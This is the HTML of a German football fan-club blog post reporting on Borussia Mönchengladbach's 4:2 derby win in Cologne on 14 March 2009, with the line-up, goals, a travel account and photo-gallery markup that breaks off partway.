<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.4" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/22501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://borussen-mission.de/invasion-in-der-verbotenen-stadt-24-am-14-03-2009" />
<link rel='shortlink' href='http://borussen-mission.de/?p=22501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Finvasion-in-der-verbotenen-stadt-24-am-14-03-2009" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Finvasion-in-der-verbotenen-stadt-24-am-14-03-2009&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-22501 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Samstag, November 8, 2025		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-22501" class="post-22501 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2008-09 category-saison-2008-09 tag-24-spieltag tag-bundesliga tag-derby tag-derbysieger tag-invasion tag-saison-2008-09">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2008-09/invasion-saison-2008-09"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2008-09"  rel="category tag">Saison 2008/09</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Invasion in der verbotenen Stadt (2:4) am 14.03.2009			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/invasion-in-der-verbotenen-stadt-24-am-14-03-2009" title="18:19" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2009-03-14T18:19:00+01:00">14. März 2009</time><time class="updated" datetime="2021-11-18T19:41:04+01:00">18. November 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/24-spieltag" rel="tag">24.Spieltag</a>, <a href="http://borussen-mission.de/tag/bundesliga" rel="tag">Bundesliga</a>, <a href="http://borussen-mission.de/tag/derby" rel="tag">Derby</a>, <a href="http://borussen-mission.de/tag/derbysieger" rel="tag">Derbysieger</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/saison-2008-09" rel="tag">Saison 2008/09</a></span></div>
		<div class="entry-content clearfix">
			
<p>Saison 2008/09</p>



<p>24. Spieltag</p>



<p>Rhein-Energie-Stadion</p>



<p>50 000 Zuschauer(ausverkauft)</p>



<p>Schiedsrichter: Thorsten Kinhöfer</p>



<p>Tore: &nbsp;</p>



<p>0:1 Bradley (25.)</p>



<p>0:2 Matmour (44.)</p>



<p>1:2 Brecko (64.)</p>



<p>1:3 Friend (67.)</p>



<p>2:3 Brecko (82.)</p>



<p>2:4 Bradley (87.-FE)</p>



<p>Trainer: Hans Meyer</p>



<p>Aufstellung</p>



<p>Logan Bailly – Paul Stalteri, Roel Brouwers, Filip Daems, Tobias Levels, Tomas Galasek, Michael Bradley, Karim Matmour (Gal Albermann-68.), Alexander Baumjohann (Thomas Kleine-90.), Marko Marin (Oliver Neuville -63.), &nbsp;Rob Friend</p>



<p>FC-Trainer Christoph Daum</p>



<p>Der Bus in die verbotene Stadt startete früh am Morgen und bereits gegen Mittag waren wir da. Nachdem die Busfahrer einen Parkplatz in Stadionnähe fanden, wurde erst noch etwas getrunken und dabei zugesehen, dass auf dem Parkplatz immer mehr Heimfans ihr Fortbewegungsmittel parkten. Mit einer so zeitigen Ankunft hatten selbst die freundlichen Helfer nicht gerechnet, die irgendwann sich zu uns gesellten. An diesem Tag wollten die Ultras vom Bahnhof zum Stadion einen Bannermarsch machen. Bevor es der Andrang am Gästeeingang dann zu groß werden sollte, begaben sich die Borussen zum Stadion. Kurz bevor sie am Drehkreuz waren, hörten sie einen gröllenden kleinen Mob von Jugendlichen. Da keine Polizei in der Nähe war, dachten viele, dass es Borussen wären. Ohne Ankündigung warfen sie plötzlich mit Steinen, Flaschen und Pyrotechnik auf normale Anhänger der Fohlen, wie erbärmlich. Die Situation hatten die Einsatzkräfte bald unter Kontrolle und so ging es mit erhöhtem Adrenalinspiegel ins Stadion. Es dauerte nicht lange, da kamen die fast 2000 Gladbacher mit ihrem Marsch am Stadion an, von dem kleinen Mob war weit und breit nichts zu sehen. Die Fohlen warteten ab und überließen das Spiel den Hausherren. Nach einem Fehlpass schnappte sich Marko Marin das Spielgerät, lief in den Strafraum und passte auf Michael Bradley, der zur Führung traf. Die Hausherren kamen am Abwehrbollwerk der Fohlen nicht vorbei. Kurz vor der Halbzeit passte Baumjohann in den Lauf von Karim Matmour. Dieser umspielte Mondragon im Tor der Gastgeber und erhöhte die Führung. FC-Trainer Daum brachte zu Beginn der zweiten Halbzeit frische Offensivkräfte. Da sich die Fohlen zurückzogen, erspielten sich die Hausherren mehrere Chancen. Als Brecko aufs Tor schoss, fälschte den Schuss Bradley unglücklich ab. Das Spielgerät traf &nbsp;den Pfosten und sprang dann über die Torlinie. Die Fohlen ließen sich davon nicht beeindrucken und stellten den Abstand durch den Treffer von Rob Friend kurze Zeit später wieder her. Nun versuchten die Fohlen den vierten Treffer zu erzielen. Es trafen die Hausherren durch Brecko. Aber auch diesmal spielten die Fohlen munter weiter. Als Gal Albermann durch Pezzoni im Strafraum zu Fall kam, pfiff Schiedsrichter Kinnhöfer und zeigte auf den Punkt. Den Strafstoß verwandelte Michael Bradley kurz vor dem Spielende und damit stand der Derbysieger fest. &nbsp;</p>



<p>DERBYSIEGER, DERBYSIEGER HEY,HEY!!!</p>



<p>Nach dem Spiel mussten alle Gäste noch eine längere Zeit am Stadion ausharren. Einige Fans der Hausherren beschäftigten die Polizei. Irgendwann durften alle zum Bus und eine glückliche Heimreise folgte. Am Ende des Spieltages erreichten die Fohlen durch den Auswärtssieg den Relegationsplatz.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-c17d63541f8ece6750ffb0e9a8740e15-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1111.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1111.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1111.JPG"
				data-image-id="20802"
				data-title="2009-03-14-beim-FC-1111"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1111"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1111"
					alt="2009-03-14-beim-FC-1111"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1111.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1112.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1112.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1112.JPG"
				data-image-id="20803"
				data-title="2009-03-14-beim-FC-1112"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1112"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1112"
					alt="2009-03-14-beim-FC-1112"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1112.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1113.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1113.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1113.JPG"
				data-image-id="20823"
				data-title="2009-03-14-beim-FC-1113"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1113"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1113"
					alt="2009-03-14-beim-FC-1113"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1113.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1114.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1114.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1114.JPG"
				data-image-id="20807"
				data-title="2009-03-14-beim-FC-1114"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1114"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1114"
					alt="2009-03-14-beim-FC-1114"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1114.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1115.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1115.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1115.JPG"
				data-image-id="20804"
				data-title="2009-03-14-beim-FC-1115"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1115"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1115"
					alt="2009-03-14-beim-FC-1115"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1115.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1116.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1116.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1116.JPG"
				data-image-id="20801"
				data-title="2009-03-14-beim-FC-1116"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1116"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1116"
					alt="2009-03-14-beim-FC-1116"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1116.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1117.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1117.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1117.JPG"
				data-image-id="20805"
				data-title="2009-03-14-beim-FC-1117"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1117"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1117"
					alt="2009-03-14-beim-FC-1117"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1117.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1118.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1118.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1118.JPG"
				data-image-id="20808"
				data-title="2009-03-14-beim-FC-1118"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1118"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1118"
					alt="2009-03-14-beim-FC-1118"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1118.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1119.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1119.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1119.JPG"
				data-image-id="20806"
				data-title="2009-03-14-beim-FC-1119"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1119"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1119"
					alt="2009-03-14-beim-FC-1119"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1119.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1120.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1120.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1120.JPG"
				data-image-id="20810"
				data-title="2009-03-14-beim-FC-1120"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1120"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1120"
					alt="2009-03-14-beim-FC-1120"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1120.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1121.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1121.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1121.JPG"
				data-image-id="20809"
				data-title="2009-03-14-beim-FC-1121"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1121"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1121"
					alt="2009-03-14-beim-FC-1121"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1121.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1122.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1122.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1122.JPG"
				data-image-id="20811"
				data-title="2009-03-14-beim-FC-1122"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1122"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1122"
					alt="2009-03-14-beim-FC-1122"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1122.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1123.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1123.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1123.JPG"
				data-image-id="20813"
				data-title="2009-03-14-beim-FC-1123"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1123"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1123"
					alt="2009-03-14-beim-FC-1123"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1123.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1124.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1124.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1124.JPG"
				data-image-id="20812"
				data-title="2009-03-14-beim-FC-1124"
				data-description=""
				data-image-slug="2009-03-14-beim-fc-1124"
				class="ngg-simplelightbox" rel="c17d63541f8ece6750ffb0e9a8740e15">
				<img
					title="2009-03-14-beim-FC-1124"
					alt="2009-03-14-beim-FC-1124"
					src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/thumbs/thumbs_2009-03-14-beim-FC-1124.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1125.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2009-03-14-beim-fc/2009-03-14-beim-FC-1125.JPG"
